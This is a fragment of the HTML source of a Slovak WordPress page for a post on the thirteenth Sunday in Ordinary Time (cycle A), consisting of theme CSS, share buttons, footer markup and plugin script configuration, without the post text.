.td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffabiananton.sk%2Ftrinasta-cezrocna-nedela-cyklus-a%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Trin%C3%A1sta+cezro%C4%8Dn%C3%A1+nede%C4%BEa+%E2%80%93+cyklus+A&url=https%3A%2F%2Ffabiananton.sk%2Ftrinasta-cezrocna-nedela-cyklus-a%2F&via=Anton+Fabian+-+ofici%C3%A1lna+webstr%C3%A1nka" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fabiananton.sk/trinasta-cezrocna-nedela-cyklus-a/&amp;media=&description=Trin%C3%A1sta+cezro%C4%8Dn%C3%A1+nede%C4%BEa+%E2%80%93+cyklus+A" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Trin%C3%A1sta+cezro%C4%8Dn%C3%A1+nede%C4%BEa+%E2%80%93+cyklus+A %0A%0A https://fabiananton.sk/trinasta-cezrocna-nedela-cyklus-a/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://fabiananton.sk/author/adminpavolelias-com/">admin@pavolelias.com</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin@pavolelias.com"><meta itemprop="url" content="https://fabiananton.sk/author/adminpavolelias-com/"></span><meta itemprop="datePublished" content="2017-03-14T14:07:26+01:00"><meta itemprop="dateModified" content="2018-08-10T11:29:04+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fabiananton.sk/trinasta-cezrocna-nedela-cyklus-a/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fabiananton.sk/trinasta-cezrocna-nedela-cyklus-a/"></span><meta itemprop="name" content="Anton Fabian - oficiálna webstránka"></span><meta itemprop="headline " content="Trinásta cezročná nedeľa - cyklus A"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fabiananton.sk/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Vyrobil <a href="http://www.pavolelias.com" target="_blank">Mgr. Pavol Elias</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9

        uid: 696dd6bdbe9e7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">h4{font-size:14px;line-height:29px;margin-top:24px;margin-bottom:14px}</style>

<script type="text/javascript" src="https://fabiananton.sk/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://fabiananton.sk/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://fabiananton.sk/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://fabiananton.sk/wp-includes/js/jquery/ui/progressbar.min.js" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://fabiananton.sk/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fabiananton.sk/wp-content/plugins/use-your-drive/vendors/library.min.js?v=3.2.7&amp;ver=3.2.7" id="WPCloudplugin.Libraries-js"></script>
<script type="text/javascript" id="UseyourDrive.Default_Skin.Player-js-extra">
/* <![CDATA[ */
var Default_Skin_vars = {"player_url":"https:\/\/fabiananton.sk\/wp-content\/plugins\/use-your-drive\/skins\/Default_Skin"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fabiananton.sk/wp-content/plugins/use-your-drive/skins/Default_Skin/js/Player.js" id="UseyourDrive.Default_Skin.Player-js"></script>
<script type="text/javascript" src="https://fabiananton.sk/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://fabiananton.sk/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://fabiananton.sk/wp-includes/js/jquery/ui/droppable.min.js" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://fabiananton.sk/wp-content/plugins/use-your-drive/vendors/jquery-file-upload/js/jquery.iframe-transport.js" id="jQuery.iframe-transport-js"></script>
<script type="text/javascript" src="https://fabiananton.sk/wp-content/plugins/use-your-drive/vendors/jquery-file-upload/js/jquery.fileupload.js" id="jQuery.fileupload-uyd-js"></script>
<script type="text/javascript" src="https://fabiananton.sk/wp-content/plugins/use-your-drive/vendors/jquery-file-upload/js/jquery.fileupload-process.js" id="jQuery.fileupload-process-js"></script>
<script type="text/javascript" src="https://fabiananton.sk/wp-content/plugins/use-your-drive/includes/js/UploadBox.min.js?v=3.2.7&amp;ver=3.2.7" id="UseyourDrive.UploadBox-js"></script>
<script type="text/javascript" id="UseyourDrive-js-extra">
/* <![CDATA[ */
var UseyourDrive_vars = {"plugin_ver":"3.2.7","plugin_url":"https:\/\/fabiananton.sk\/wp-content\/plugins\/use-your-drive","ajax_url":"https:\/\/fabiananton.sk\/wp-admin\/admin-ajax.php","cookie_path":"\/","cookie_domain":"","uuid":"ab8fd3ed-34a6-4a14-8d39-99979de343a0","is_mobile":"","is_rtl":"","recaptcha":"","shortlinks":"","remember_last_location":"1","content_skin":"light","icons_set":"https:\/\/fabiananton.sk\/wp-content\/plugins\/use-your-drive\/css\/icons\/","lightbox_skin":"metro-black","lightbox_path":"horizontal","lightbox_rightclick":"No","lightbox_showheader":"always","lightbox_showcaption":"click","lightbox_thumbnailbar":"hover","post_max_size":"1610612736","google_analytics":"1","log_events":"0","share_buttons":["clipboard","email","facebook","linkedin","messenger","pinterest","telegram","twitter","whatsapp","bluesky"],"refresh_nonce":"4a0cd01b02","gallery_nonce":"8b96c05a09","proofing_nonce":"e9fe5d319c","getplaylist_nonce":"0695efb6f8","upload_nonce":"a8747577d2","delete_nonce":"6e98023ded","rename_nonce":"9c5e236d9d","copy_nonce":"2536216342","move_nonce":"5cc2173fbb","shortcut_nonce":"53e919e73e","import_nonce":"e705a67a6c","log_nonce":"8db2595413","description_nonce":"9fc3c9db89","createentry_nonce":"9720e01723","shortenurl_nonce":"aa1aa002b7","createzip_nonce":"ab95d28d6d","createlink_nonce":"c0218667df","recaptcha_nonce":"8f29ae4a3c","login_nonce":"1fdc091500","lead_nonce":"8657b69102","str_loading":"Hang on. Waiting for the files...","str_processing":"Processing...","str_success":"Success","str_error":"Error","str_inqueue":"Waiting","str_upload":"Upload","str_uploading_start":"Start upload","str_uploading_no_limit":"Unlimited","str_uploading":"Uploading...","str_uploading_failed":"File not uploaded successfully","str_uploading_failed_msg":"The following file(s) are not uploaded succesfully:","str_uploading_failed_in_form":"The form cannot be submitted. Please remove all files that are not successfully attached.","str_uploading_cancelled":"Upload is cancelled","str_uploading_convert":"Converting","str_uploading_convert_failed":"Converting failed","str_uploading_required_data":"Please fill in the required fields first","str_error_title":"Error","str_close_title":"Close","str_start_title":"Start","str_download_title":"Download","str_import_title":"Import to Media Library","str_import":"Import","str_cancel_title":"Cancel","str_delete_title":"Delete","str_move_title":"Move","str_shortcut_title":"Add shortcut","str_copy_title":"Copy","str_save_title":"Save","str_copy_to_clipboard_title":"Copy to clipboard","str_copied_to_clipboard":"Copied to clipboard!","str_delete":"Do you really want to delete:","str_delete_multiple":"Do you really want to delete these files?","str_rename_failed":"That doesn't work. Are there any illegal characters (<>:\"\/\\|?*) in the filename?","str_rename_title":"Rename","str_rename":"Rename to:","str_add_description":"Add a description...","str_edit_description":"Edit description","str_no_filelist":"No content received. Try to reload this page.","str_recaptcha_failed":"Oops! We couldn't verify that you're not a robot :(. Please try refreshing the page.","str_create_title":"Create","str_enter_name":"Enter a name...","str_create_folder":"Add folder","str_create_document":"Create document","str_select_account":"Select Account","str_zip_title":"Create zip file","str_zip_nofiles":"No files found or selected","str_zip_createzip":"Creating zip file","str_zip_selected":"(x) selected","str_share_link":"Share","str_shareon":"Share on","str_direct_link":"Create direct link","str_create_shared_link":"Creating shared link...","str_previous_title":"Previous","str_next_title":"Next","str_xhrError_title":"This content failed to load","str_imgError_title":"This image failed to load","str_startslideshow":"Start slideshow","str_stopslideshow":"Stop slideshow","str_nolink":"Not yet linked to a folder","str_details_title":"Details","str_module_updated_success":"Module successfully updated.","str_module_updated_failed":"The module could not be updated.","str_module_added_success":"Successfully added module.","str_module_added_failed":"The module could not be added.","str_module_deleted_success":"Module successfully deleted.","str_module_deleted_failed":"The module could not be deleted.","str_files_limit":"Maximum number of files exceeded","str_filetype_not_allowed":"File type not allowed","str_item":"Item","str_items":"Items","str_search_results":"Results for %s","str_max_file_size":"File is too large","str_min_file_size":"File is too small","str_iframe_loggedin":"<div class='empty_iframe'><div class='empty_iframe_container'><div class='empty_iframe_img'><\/div><h1>Still Waiting?<\/h1><span>If the document doesn't open, you are probably trying to access a protected file which requires a login. <strong><a href='#' target='_blank' class='empty_iframe_link'>Try to open the file in a new window.<\/a><\/strong><\/span><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fabiananton.sk/wp-content/plugins/use-your-drive/includes/js/Main.min.js?v=3.2.7&amp;ver=3.2.7" id="UseyourDrive-js"></script>
<script type="text/javascript" src="https://fabiananton.sk/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://fabiananton.sk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://fabiananton.sk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fabiananton.sk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://fabiananton.sk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://fabiananton.sk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://fabiananton.sk/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/fabiananton.sk\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/fabiananton.sk\/wp-content\/plugins\/ubermenu\/","disable_mobile":"on","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"header-menu":"Header Menu (main)","footer-menu":"Footer Menu","top-menu":"Top Header Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fabiananton.sk/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js" id="ubermenu-js"></script>
<script type="text/javascript" src="https://fabiananton.sk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://fabiananton.sk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://fabiananton.sk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://fabiananton.sk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://fabiananton.sk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://fabiananton.sk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Philosopher}.sf-menu ul .menu-item a{font-family:Philosopher;font-size:12px}.td-page-content h3,.wpb_text_column h3{font-family:Philosopher}.td-page-content h4,.wpb_text_column h4{font-family:Philosopher;font-size:14px}:root{--td_theme_color:#ba0c2f;--td_slider_text:rgba(186,12,47,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#ba0c2f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ba0c2f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ba0c2f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ba0c2f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ba0c2f}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ba0c2f}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content 